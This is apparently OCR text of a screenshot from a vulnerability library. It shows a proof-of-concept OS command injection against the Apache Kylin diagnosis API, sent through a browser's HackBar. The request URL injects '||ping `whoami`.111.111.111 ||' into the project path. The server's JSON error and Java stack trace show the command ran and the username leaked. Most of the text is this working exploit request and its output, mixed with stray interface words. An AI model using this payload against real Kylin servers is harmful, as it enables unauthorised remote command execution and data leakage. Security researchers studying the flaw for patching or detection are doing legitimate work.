 1920px × 573px
1 // 20201107113517
2 // http:// :7070/kylin/api/diag/project/%7C%7Cping%20%60whoami%60.111.111.111%20%7C%7C/download
3
4 {
5 "code": "999",
6 "data": null,
7 "msg": "Failed to dump project diagnosis info. OS command error exit with return code: 126, error message: usage: diag.sh Project|JobId [target_path]\nping: kylin.111.111.111: 未知的名称或服务
\n/bin/bash: /usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176: 是一个目录\nThe command is: \n/usr/local/kylin/bin/diag.sh ||ping `whoami`.111.111.111 ||
/usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176",
8 "stacktrace": "org.apache.kylin.rest.exception.InternalErrorException: Failed to dump project diagnosis info. OS command error exit with return code: 126, error message: usage: diag.sh Project|JobId
[target_path]\nping: kylin.111.111.111: 未知的名称或服务\n/bin/bash: /usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176: 是一个目录\nThe command is: \n/usr/local/kylin/bin/diag.sh ||ping
`whoami`.111.111.111 || /usr/local/kylin/bin/../tomcat/temp/diag_project5209472556819149176\n\tat
org.apache.kylin.rest.controller.DiagnosisController.dumpProjectDiagnosisInfo(DiagnosisController.java:85)\n\tat sun.reflect.GeneratedMethodAccessor158.invoke(Unknown Source)\n\tat
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\tat java.lang.reflect.Method.invoke(Method.java:498)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:133)\n\tat
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:97)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:827)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:738)\n\tat
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:85)\n\tat
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:967)\n\tat org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:901)\n\tat
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)\n\tat org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:861)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)\n\tat org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)\n\tat
RAW
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :7070/kylin/api/diag/project/%7C%7Cping%20%60whoami%60.111.111.111%20%7C%7C/download
Enable POST ADD HEADER
PeiQi 文库
拼 英 简